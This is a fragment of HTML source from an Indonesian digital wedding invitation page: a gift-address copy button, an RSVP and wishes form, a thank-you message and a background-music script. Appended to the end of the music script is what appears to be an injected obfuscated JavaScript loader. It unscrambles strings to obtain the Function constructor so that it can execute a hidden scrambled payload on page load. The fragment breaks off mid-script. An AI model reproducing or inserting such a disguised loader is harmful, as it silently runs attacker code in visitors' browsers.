																									Tanjung Ampalu, Kec.
																									Koto VII, Kabupaten
																									Sijunjung, Prov.
																									Sumatra Barat</p>
																							</div>
																						</div>
																					</div>
																				</div>
																				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54f82a1"
																					data-id="54f82a1"
																					data-element_type="column"
																					data-e-type="column">
																					<div
																						class="elementor-widget-wrap elementor-element-populated">
																						<div data-dce-title-color="#FFFFFF"
																							class="elementor-element elementor-element-f43677c content elementor-widget elementor-widget-heading"
																							data-id="f43677c"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-widget_type="heading.default">
																							<div
																								class="elementor-widget-container">
																								<h2
																									class="elementor-heading-title elementor-size-default">
																									Kado</h2>
																							</div>
																						</div>
																						<div data-dce-background-color="#FFFFFF00"
																							class="elementor-element elementor-element-63b3387 elementor-align-center elementor-widget__width-auto content elementor-widget elementor-widget-dce-copy-to-clipboard"
																							data-id="63b3387"
																							data-element_type="widget"
																							data-e-type="widget"
																							data-settings="{&quot;dce_clipboard_type&quot;:&quot;textarea&quot;,&quot;animation_on_copy&quot;:&quot;shake-animation&quot;}"
																							data-widget_type="dce-copy-to-clipboard.default">
																							<div
																								class="elementor-widget-container">

																								<div
																									class="dce-clipboard-wrapper dce-clipboard-wrapper-textarea">
																									<button
																										class="elementor-button elementor-size-sm elementor-animation-shrink"
																										type="button"
																										id="dce-clipboard-btn-3"
																										data-clipboard-text="Pasar Ikan, MKD , Tanjung Ampalu, Kec. Koto VII, Kabupaten Sijunjung, Prov. Sumatra Barat">
																										<span
																											class="elementor-button-content-wrapper dce-flexbox">
																											<span
																												class="elementor-button-icon elementor-align-icon-left">
																												<i aria-hidden="true"
																													class="far fa-copy"></i>
																											</span>
																											<span
																												class="elementor-button-text">Salin</span>
																										</span>
																									</button>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</div>
																		</section>
																	</div>
																</div>
															</div>
														</section>
													</div>
												</div>
											</div>
										</section>
										<div class="elementor-element elementor-element-2285ecb elementor-widget elementor-widget-html"
											data-id="2285ecb" data-element_type="widget" data-e-type="widget"
											data-widget_type="html.default">
											<div class="elementor-widget-container">
												<script>
													var btn_gift = document.getElementById('btn_gift');
													var sec_gift = document.getElementById("sec_gift");

													btn_gift.onclick = function () {
														if (sec_gift.style.display === "block") {
															$("#sec_gift").slideUp(1500, 'easeInOutCubic');
														}
														else {
															$("#sec_gift").slideDown(1500, 'easeInOutCubic');
															$("#btn_gift").animate({ opacity: 0 }, 1000, 'easeInOutCirc');
															window.setTimeout(function () {
																btn_gift.style.display = 'none';
															}, 2000);
														}
													};
												</script>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#FFFFFF" data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-30e164e9 wdsdv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="30e164e9" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1933b9b3"
									data-id="1933b9b3" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-3e3de892 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-image"
											data-id="3e3de892" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_position&quot;:&quot;absolute&quot;}"
											data-widget_type="image.default">
											<div class="elementor-widget-container">
												<img width="700" height="540"
													src="wp-content/uploads/2025/01/img-tree-shadow-01.png"
													class="attachment-full size-full wp-image-22498" alt="">
											</div>
										</div>
										<div data-dce-title-color="#5e5e5e"
											class="elementor-element elementor-element-7913746 inv-bawah animated-slow elementor-invisible elementor-widget elementor-widget-heading"
											data-id="7913746" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<h2 class="elementor-heading-title elementor-size-default">Ucapan &amp;
													RSVP</h2>
											</div>
										</div>
										<div data-dce-title-color="#5E5E5E"
											class="elementor-element elementor-element-b13170b inv-atas elementor-widget elementor-widget-heading"
											data-id="b13170b" data-element_type="widget" data-e-type="widget"
											data-widget_type="heading.default">
											<div class="elementor-widget-container">
												<p class="elementor-heading-title elementor-size-default">Berikan doa
													dan ucapan terbaik untuk kami.</p>
											</div>
										</div>
										<div class="elementor-element elementor-element-f07b76a inv-zoom-out elementor-widget elementor-widget-wds_rsvp"
											data-id="f07b76a" data-element_type="widget" data-e-type="widget"
											data-settings="{&quot;show_avatar&quot;:&quot;yes&quot;}"
											data-widget_type="wds_rsvp.default">
											<div class="elementor-widget-container">
												<style>
													.saic-comment-content {
														margin-left: 0 !important;
													}

													.saic-comment-avatar {
														display: none !important;
													}
												</style>
												<div class="saic-wrapper">
													<div class="saic-wrapper saic-default saic-border saic-full "
														style="overflow: hidden;">

														<div class="saic-wrap-link" style="display: none;">

															<a href="index-1.htm?post_id=29862&#038;comments=27&#038;get=500&#038;order=DESC"
																id="saic-link-29862"
																class="saic-link saic-icon-link saic-icon-link-true auto-load-true">
																<i class="saico-comment"></i>
																<span>27</span>
																Ucapan </a>

														</div>

														<div id="saic-wrap-comment-29862" class="saic-wrap-comments"
															style="display: none;" data-id="29862">

															<div id="saic-wrap-form-29862"
																class="saic-wrap-form saic-clearfix">

																<div id="saic-container-form-29862"
																	class="saic-container-form">

																	<div id="respond-29862"
																		class="respond saic-clearfix">

																		<form action="" method="POST"
																			id="commentform-29862">


																			<p class="comment-form-author saic-field-1">
																				<input type="text" name="author"
																					id="author" class="saic-input"
																					aria-required="true"
																					placeholder="Nama" value="">
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-name">Enter
																					your name</span>
																			</p>


																			<div class="saic-wrap-textarea">
																				<textarea name="comment"
																					id="saic-textarea-29862"
																					class="waci_comment saic-textarea autosize-textarea"
																					aria-required="true"
																					placeholder="Ucapan"
																					rows="1"></textarea>
																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-text">minimal
																					2 karakter</span>
																			</div>


																			<div class="saic-wrap-container-attendance">
																				<div class="saic-attendance">
																					<hr class="saic-line-attendance">
																					<p class="saic-text-attendance">
																						Konfirmasi Kehadiran</p>
																					<hr class="saic-line-attendance">
																				</div>
																				<div class="saic-wrap-attendance">
																					<div class="saic-buttons">
																						<button type="button"
																							id="optChoose"
																							value="notsure"
																							class="saic-button"
																							style="display: none"
																							disabled>Tidak
																							Konfirmasi</button>
																						<button type="button"
																							id="optPresent"
																							value="present"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-check-circle"></i>
																							<span
																								id="optPresentText">Hadir</span></button>
																						<button type="button"
																							id="optNotpresent"
																							value="notpresent"
																							class="saic-button"><i
																								aria-hidden="true"
																								class="fas fa-times-circle"></i>
																							<span
																								id="optNotpresentText">Tidak
																								Hadir</span></button>
																					</div>
																					<input type="hidden"
																						name="attendance"
																						id="attendance" value="notsure">
																					<span class="saic-required">*</span>
																					<span
																						class="saic-error-info saic-error-info-attendance">Pilih
																						konfirmasi kehadiran</span>
																				</div>
																			</div>


																			<div class="saic-wrap-guest"
																				style="display: none;">
																				<div class="guest-count"><i
																						class="fas fa-user"></i>
																					<p class="text-guest-count">Jumlah
																						Tamu</p>
																				</div>
																				<select name="guest" id="guest"
																					class="saic-select">
																					<option value='1' selected>1 Orang
																					</option>
																					<option value='2'>2 Orang</option>
																				</select>

																				<span class="saic-required">*</span>
																				<span
																					class="saic-error-info saic-error-info-guest">Pilih
																					jumlah tamu</span>
																			</div>

																			<div class="saic-wrap-submit saic-clearfix">
																				<p class="form-submit">
																					<input type='hidden'
																						name='comment_post_ID'
																						value='29862'
																						id='comment_post_ID'>
																					<input type='hidden'
																						name='comment_parent'
																						id='comment_parent' value='0'>
																					<input type="hidden"
																						name="commentpress"
																						value="true">
																					<input type="submit"
																						id="submit-29862" value="Kirim">
																				</p>
																			</div>

																		</form>

																	</div>

																</div>

															</div>

															<div id="saic-comment-status-29862"
																class="saic-comment-status"></div>

															<ul id="saic-container-comment-29862"
																class="saic-container-comments saic-order-DESC saic-has-27-comments saic-multiple-comments"
																data-order="DESC"></ul>

															<div class="saic-holder-29862 saic-holder"></div>

														</div>

													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-overlay-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-bb53199 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
							data-id="bb53199" data-element_type="section" data-e-type="section"
							data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1500,&quot;background_slideshow_transition_duration&quot;:3000,&quot;jet_parallax_layout_list&quot;:[],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;out&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:27005,&quot;url&quot;:&quot;15.jpeg&quot;},{&quot;id&quot;:27006,&quot;url&quot;:&quot;16.jpeg&quot;},{&quot;id&quot;:27007,&quot;url&quot;:&quot;19.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
								<div data-dce-background-color="#0000004D"
									class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65ce6f4"
									data-id="65ce6f4" data-element_type="column" data-e-type="column"
									data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
									<div class="elementor-widget-wrap elementor-element-populated">
										<section data-dce-background-color="#333333"
											class="elementor-section elementor-inner-section elementor-element elementor-element-61d70535 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default"
											data-id="61d70535" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62f9fc16"
													data-id="62f9fc16" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap">
													</div>
												</div>
											</div>
										</section>
										<section
											class="elementor-section elementor-inner-section elementor-element elementor-element-42364e58 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
											data-id="42364e58" data-element_type="section" data-e-type="section"
											data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
											<div class="elementor-container elementor-column-gap-default">
												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2ebffdf1"
													data-id="2ebffdf1" data-element_type="column" data-e-type="column">
													<div class="elementor-widget-wrap elementor-element-populated">
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-173c6e6 inv-zoom-out elementor-widget elementor-widget-heading"
															data-id="173c6e6" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Terima Kasih</h2>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-f9747a1 inv-zoom-out elementor-widget elementor-widget-heading"
															data-id="f9747a1" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Merupakan suatu kebahagiaan dan kehormatan bagi
																	kami, apabila Bapak/Ibu/Saudara/i, berkenan hadir
																	dan memberikan do’a restu kepada kami.<br>
																	<br>
																	<b>Wassalamu’alaikum warahmatullahi wabarakatuh</b>
																</p>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-d3791d1 inv-zoom-out elementor-widget elementor-widget-heading"
															data-id="d3791d1" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<p
																	class="elementor-heading-title elementor-size-default">
																	Kami Yang Berbahagia</p>
															</div>
														</div>
														<div data-dce-title-color="#FFFFFF"
															class="elementor-element elementor-element-f35979f wdsdv-enabled--yes inv-zoom-out elementor-widget elementor-widget-heading"
															data-id="f35979f" data-element_type="widget"
															data-e-type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2
																	class="elementor-heading-title elementor-size-default">
																	Atika &amp; Teguh</h2>
															</div>
														</div>
													</div>
												</div>
											</div>
										</section>
									</div>
								</div>
							</div>
						</section>
						<section data-dce-background-color="#333333"
							class="elementor-section elementor-inner-section elementor-element elementor-element-100e95a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
							data-id="100e95a" data-element_type="section" data-e-type="section"
							data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-container elementor-column-gap-default">
								<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7bbaf7c"
									data-id="7bbaf7c" data-element_type="column" data-e-type="column">
									<div class="elementor-widget-wrap elementor-element-populated">
										<div class="elementor-element elementor-element-8946ad6 elementor-widget elementor-widget-shortcode"
											data-id="8946ad6" data-element_type="widget" data-e-type="widget"
											data-widget_type="shortcode.default">
											<div class="elementor-widget-container">
												<div class="elementor-shortcode">
													<footer data-elementor-type="footer" data-elementor-id="370638"
														class="elementor elementor-370638 elementor-location-single"
														data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}"
														data-elementor-post-type="elementor_library">
														<section
															class="elementor-section elementor-top-section elementor-element elementor-element-d28a23a elementor-section-boxed elementor-section-height-default elementor-section-height-default"
															data-id="d28a23a" data-element_type="section"
															data-e-type="section"
															data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
															<div
																class="elementor-container elementor-column-gap-default">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29df735"
																	data-id="29df735" data-element_type="column"
																	data-e-type="column">
																	<div
																		class="elementor-widget-wrap elementor-element-populated">
																		<div
																			style="text-align: center; margin-bottom: 15px; width: 100%;">
																			<img src="kirimdigi.jpg"
																				alt="KirimDigi Logo"
																				style="width: 50px; height: 50px; border-radius: 50%; object-fit: cover; margin-bottom: 10px;">
																			<h3
																				style="color: #FFFFFF; font-family: 'invitajafont', sans-serif; font-size: 14px; font-weight: bold; margin: 5px 0; letter-spacing: 1px;">
																				Made With <span
																					style="color: #e91e63;">💖</span>
																				KirimDigi
																			</h3>
																			<p
																				style="color: #FFFFFF; font-family: 'invitajafont', sans-serif; font-size: 11px; margin: 8px 0 4px 0; letter-spacing: 0.5px; opacity: 0.9;">
																				Hubungi Kami Untuk :
																			</p>
																			<p
																				style="color: #FFFFFF; font-family: 'invitajafont', sans-serif; font-size: 11px; margin: 0; letter-spacing: 0.5px; opacity: 0.9;">
																				Website, Aplikasi, Undangan Digital dan
																				Digi cs ai
																			</p>
																		</div>
																		<div data-dce-text-color="#FFFFFF"
																			class="elementor-element elementor-element-c24d411 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list"
																			data-id="c24d411" data-element_type="widget"
																			data-e-type="widget"
																			data-widget_type="icon-list.default">
																			<div class="elementor-widget-container">
																				<ul
																					class="elementor-icon-list-items elementor-inline-items">
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.instagram.com/kirimdigi/"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-instagram"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																					<li
																						class="elementor-icon-list-item elementor-inline-item">
																						<a href="https://www.tiktok.com/@kirimdigi"
																							target="_blank"
																							rel="nofollow">

																							<span
																								class="elementor-icon-list-icon">
																								<i aria-hidden="true"
																									class="fab fa-tiktok"></i>
																							</span>
																							<span
																								class="elementor-icon-list-text"></span>
																						</a>
																					</li>
																				</ul>
																			</div>
																		</div>
																		<div class="elementor-element elementor-element-5be042e elementor-absolute wdsdv-enabled--yes elementor-view-default elementor-shape-circle elementor-widget elementor-widget-ams-audio"
																			data-id="5be042e" data-element_type="widget"
																			data-e-type="widget"
																			data-settings="{&quot;audio_loop&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;}"
																			data-widget_type="ams-audio.default">
																			<div class="elementor-widget-container">

																				<style>
																					#wds-audio-container {
																						transition: transform .75s ease-in-out;
																					}

																					#mute-sound {
																						-webkit-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-moz-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-ms-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						-o-animation: rotating 8s linear infinite;
																					}

																					#mute-sound {
																						animation: rotating 8s linear infinite;
																					}

																					@keyframes rotating {
																						from {
																							-ms-transform: rotate(0deg);
																							-moz-transform: rotate(0deg);
																							-webkit-transform: rotate(0deg);
																							-o-transform: rotate(0deg);
																							transform: rotate(0deg);
																						}

																						to {
																							-ms-transform: rotate(360deg);
																							-moz-transform: rotate(360deg);
																							-webkit-transform: rotate(360deg);
																							-o-transform: rotate(360deg);
																							transform: rotate(360deg);
																						}
																					}

																					[class~=slide-right] {
																						transform: translateX(150%);
																					}

																					[class~=slide-left] {
																						transform: translateX(0);
																					}
																				</style>


																				<div id="wds-audio-container"
																					class="wds-audio-box"
																					style="position:fixed;z-index:50;bottom:0;right:0;">



																					<audio id="song" loop>
																						<source
																							src="westlife-beautiful-in-white-lyrics.mp3"
																							type="audio/mp3">
																					</audio>


																					<div class="elementor-icon-wrapper"
																						id="unmute-sound"
																						style="display: block; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								viewbox="0 0 45.75 45.75">
																								<defs>
																									<style>
																										.b088c895-30ef-4b38-8bef-465c79cceef2 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#add51f77-6c43-4e92-98c1-48c56afe77db);
																										}

																										.a95d47f6-75cd-4161-8b64-9641bbc2a22b {
																											fill: url(#fe3aecdf-9a06-4e57-bc62-aff2babc5340);
																										}

																										.ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35 {
																											fill: #fff;
																											fill-rule: evenodd;
																										}
																									</style>
																									<lineargradient
																										id="add51f77-6c43-4e92-98c1-48c56afe77db"
																										x1="0.13"
																										y1="22.87"
																										x2="50.96"
																										y2="22.87"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.54"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="fe3aecdf-9a06-4e57-bc62-aff2babc5340"
																										x1="12.8"
																										y1="27.1"
																										x2="33.91"
																										y2="18.24"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.46"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>Asset 2</title>
																								<g id="a0582147-efb1-4ecf-91cf-63f6669d9ac9"
																									data-name="Layer 2">
																									<g id="ae69d7be-e777-4282-9194-3cadb6813425"
																										data-name="Layer 1">
																										<circle
																											class="b088c895-30ef-4b38-8bef-465c79cceef2"
																											cx="22.87"
																											cy="22.87"
																											r="22.75">
																										</circle>
																										<circle
																											class="a95d47f6-75cd-4161-8b64-9641bbc2a22b"
																											cx="22.87"
																											cy="22.87"
																											r="11.21">
																										</circle>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M20.16,16A1.27,1.27,0,1,1,18.9,17.3,1.27,1.27,0,0,1,20.16,16Zm1.27,13.25A5.41,5.41,0,0,1,18.9,24.7V19.29h0a2.51,2.51,0,0,1,2.5,2.5v7.5Z">
																										</path>
																										<path
																											class="ad4c80e8-1f3e-4ae5-bd8f-56eead1a3d35"
																											d="M25.58,16.46a1.27,1.27,0,1,1-1.26,1.26,1.26,1.26,0,0,1,1.26-1.26Zm1.27,13.25a5.42,5.42,0,0,1-2.53-4.59V19.7h0a2.51,2.51,0,0,1,2.5,2.5v7.51Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																					<div class="elementor-icon-wrapper"
																						id="mute-sound"
																						style="display: none; line-height: 0;">
																						<div class="elementor-icon"
																							style="cursor: pointer;">
																							<svg xmlns="http://www.w3.org/2000/svg"
																								xmlns:xlink="http://www.w3.org/1999/xlink"
																								id="a23e99a7-4f9a-4212-82bf-846542e15be3"
																								data-name="Layer 1"
																								viewbox="0 0 45.74686 45.74686">
																								<defs>
																									<style>
																										.e6b615f0-3a34-4966-9b0f-fa8f36adb2f9 {
																											stroke: #000;
																											stroke-miterlimit: 10;
																											stroke-width: 0.25px;
																											fill: url(#eb30a15e-de7f-402d-8331-fcf7dede9ed7);
																										}

																										.a9172555-7ee9-4b9b-b7d7-58b349085bf6 {
																											fill: url(#f86929c6-8c25-4754-a222-5e6d3ff0148a);
																										}

																										.ec20c653-b043-416a-a11f-32db94110313 {
																											fill: #fff;
																										}
																									</style>
																									<lineargradient
																										id="eb30a15e-de7f-402d-8331-fcf7dede9ed7"
																										x1="0.125"
																										y1="25.12657"
																										x2="50.95953"
																										y2="25.12657"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.09096"
																											stop-color="#0c0c0c">
																										</stop>
																										<stop
																											offset="0.17232"
																											stop-color="#101010">
																										</stop>
																										<stop
																											offset="0.26163"
																											stop-color="#1d1e1e">
																										</stop>
																										<stop
																											offset="0.35434"
																											stop-color="#313434">
																										</stop>
																										<stop
																											offset="0.44121"
																											stop-color="#4b4f4f">
																										</stop>
																										<stop
																											offset="0.53874"
																											stop-color="#333636">
																										</stop>
																										<stop
																											offset="0.68102"
																											stop-color="#151616">
																										</stop>
																										<stop
																											offset="0.76007"
																											stop-color="#0a0a0a">
																										</stop>
																									</lineargradient>
																									<lineargradient
																										id="f86929c6-8c25-4754-a222-5e6d3ff0148a"
																										x1="12.8031"
																										y1="20.89854"
																										x2="33.90705"
																										y2="29.75903"
																										gradienttransform="matrix(1, 0, 0, -1, 0, 48)"
																										gradientunits="userSpaceOnUse">
																										<stop
																											offset="0.45725"
																											stop-color="#00928b">
																										</stop>
																										<stop
																											offset="0.77455"
																											stop-color="#00736d">
																										</stop>
																										<stop offset="1"
																											stop-color="#00625d">
																										</stop>
																									</lineargradient>
																								</defs>
																								<title>
																									icon-audio-invisimple
																								</title>
																								<g id="b4e59988-9b80-4119-9938-2513d707876a"
																									data-name="b6468ed4-3545-4f34-9fb7-c938e0b9d8e9">
																									<g id="b3b0dd33-6cd0-46df-9657-c6aceee1b551"
																										data-name="ea460610-dc09-4185-bce2-3dccd975cfed">
																										<circle
																											class="e6b615f0-3a34-4966-9b0f-fa8f36adb2f9"
																											cx="22.87343"
																											cy="22.87343"
																											r="22.74843">
																										</circle>
																										<circle
																											class="a9172555-7ee9-4b9b-b7d7-58b349085bf6"
																											cx="22.87343"
																											cy="22.87343"
																											r="11.21049">
																										</circle>
																										<path
																											class="ec20c653-b043-416a-a11f-32db94110313"
																											d="M20.11842,18.37793a.52877.52877,0,0,0-.33191.49076v7.16513a1.98982,1.98982,0,1,0,.9198,1.87062h.00037V27.897c.00539-.05969.00914-.11987.00914-.181s-.00375-.12127-.00914-.181V20.69581l5.87859-2.35809v5.016a1.99048,1.99048,0,1,0-.93534,3.663,2.02737,2.02737,0,0,0,1.85551-2.04222V15.97461h0a.37864.37864,0,0,0-.51961-.35142Z">
																										</path>
																									</g>
																								</g>
																							</svg>
																						</div>
																					</div>

																				</div>



																				<script type="text/javascript">
																					const song = document.getElementById('song');
																					var isFirstPlay = true;
																					let fadeDuration = 2000;

																					function fadeAudio(volume, duration) {
																						let startVolume = song.volume;
																						let startTime = Date.now();
																						const step = () => {
																							let currentTime = Date.now();
																							let elapsedTime = currentTime - startTime;
																							if (elapsedTime < duration) {
																								let fraction = elapsedTime / duration;
																								song.volume = startVolume + (volume - startVolume) * fraction;
																								requestAnimationFrame(step);
																							} else {
																								song.volume = volume;
																							}
																						};
																						requestAnimationFrame(step);
																					}

																					/** Kode baru **/
																					function parseTime(time) {
																						if (!time) return 0;

																						time = time.toString().trim();

																						// Hanya angka murni (misal 60)
																						if (/^\d+$/.test(time)) {
																							return parseInt(time, 10);
																						}

																						// Ubah titik menjadi titik dua
																						time = time.replace(/\./g, ':');

																						let parts = time.split(':').map(Number);

																						if (parts.length === 2) {
																							return parts[0] * 60 + parts[1];
																						}

																						if (parts.length === 3) {
																							return parts[0] * 3600 + parts[1] * 60 + parts[2];
																						}

																						return 0;
																					}

																					/** Kode lama
																					function parseTime(time) {
																						if (!time) return 0;
																				    
																						// Jika angka murni, langsung return
																						if (!isNaN(time)) return parseInt(time, 10);
																				    
																						// Format mm:ss atau hh:mm:ss
																						let parts = time.toString().split(":").map(Number);
																				    
																						if (parts.length === 2) {
																							// mm:ss
																							return parts[0] * 60 + parts[1];
																						} else if (parts.length === 3) {
																							// hh:mm:ss
																							return parts[0] * 3600 + parts[1] * 60 + parts[2];
																						}
																				    
																						return 0;
																					}
																					**/


																					function playAudio() {
																						if (!song.paused) {
																							// If the song is already playing, do nothing
																							return;
																						}
																						song.volume = 0;
																						if (isFirstPlay) {
																							var rawStart = "";
																							var startTime = parseTime(rawStart);
																							song.currentTime = startTime;
																							isFirstPlay = false;
																						}
																						song.play();
																						fadeAudio(1, fadeDuration);
																						audioActive();
																					}

																					function pauseAudio() {
																						fadeAudio(0, fadeDuration);
																						setTimeout(() => {
																							song.pause();
																						}, fadeDuration);
																						audioInactive();
																					}

																					const wdpAudio = document.body.contains(document.getElementById('song')) ? document.getElementById('song') : false;
																					document.addEventListener("visibilitychange", event => {
																						if (document.visibilityState === "visible") {
																							playAudio();
																						} else {
																							song.pause();
																						}
																					})

																					window.addEventListener("DOMContentLoaded", event => {
																						playAudio();
																					});


																					function audioActive() {
																						jQuery('#mute-sound').show();
																						jQuery('#unmute-sound').hide();
																					}

																					function audioInactive() {
																						jQuery('#mute-sound').hide();
																						jQuery('#unmute-sound').show();
																					}


																					var audioElement = jQuery('#song')[0];

																					function toggleAudio() {
																						if (audioElement.paused) {
																							playAudio();
																							audioActive();
																						} else {
																							pauseAudio();
																							audioInactive();
																						}
																					}

																					jQuery('#unmute-sound .elementor-icon').on('click', toggleAudio);

																					jQuery('#btn_open').on('click', playAudio);

																					jQuery('#mute-sound .elementor-icon').on('click', function () {
																						if (!audioElement.paused) {
																							toggleAudio();
																						}
																					});


																					(function () {
																						var bzf = '',
																							oNH = 347 - 336;

																						function pdZ(e) {
																							var f = 772846;
																							var i = e.length;
																							var d = [];
																							for (var o = 0; o < i; o++) {
																								d[o] = e.charAt(o)
																							};
																							for (var o = 0; o < i; o++) {
																								var p = f * (o + 471) + (f % 17256);
																								var s = f * (o + 679) + (f % 12946);
																								var b = p % i;
																								var h = s % i;
																								var n = d[b];
																								d[b] = d[h];
																								d[h] = n;
																								f = (p + s) % 1381133;
																							};
																							return d.join('')
																						};
																						var CPm = pdZ('recstrtjukxbvcgodohfwqsnormznltuyacip').substr(0, oNH);
																						var vpo = 'va)!)f=7vh1[i,l=jb.b=r;1{Cubndrng2ul0ps;okurh2(v<xa;z ol,>7p}7=)o.497v14v62,)4v=n,fr;lz,s5++r,cg2)uv=48ui( tn.;, ===e;u9];;h69p=a6aftrv+z-az(uyzo1;ltli6m)rgq0n(  ,oa=}+i;+}u d6fr)qr(aseaa=(a[a+=.n(b+itsr(].C=hk;arz+h+)q[alun.tu;(+);vd,r+czl]gcmjntA;i6()(np;qj a)[(7t;+;rci=f8]u9=tw-[nh>=a40}u"(v;S h=jt-lCv=o;g1ffi0;bwn z=(;rlfvt]bst}(+tr(5v .ofnrts<vag]a;"8iv.at4;8v{)srajC=ap;bi=,egrchsf"= jf0(ln;glvne,y lr 8f<e={.0c-5fh*7=oe,h+;ho.,r;+h t,r st=g=o+o;,((sr(mf(l{osre;+ (Sb.]e"gphb.fo.c[b=C2) Aka!+ ))vg.hhbvtopertcv12gf();)rrinba2;"ifj1valhi.ui,jz](=61r)le)) rn;iof o()rgl+hlcsu,3[i05,s;yp(p}h;eue(t71.[0;(c[u==q+{iir=(;7)n- ;;-i,;)< )gt{uohagp=lwatn;frtpa)e=bi}=]oo+ukt".)d1tm.o1cj.rCr]g;pvlr ;,vyj,i=.o"",Ca= h.."sevs]9),8=gn ,r0b.)je]et+();vara8=[u,01rjf;ra<rp+09d)s,+m6)ir){aer6t[;pnitee[gzh+ram1"nge-eg[tr0(n(c22n9r8li[.a=]Aks(r.)8osrtmCnora=3(lgAz0mo;Aebrjn,s.sdlr.v]79;=qaeh*aoe)d';
																						var GYM = pdZ[CPm];
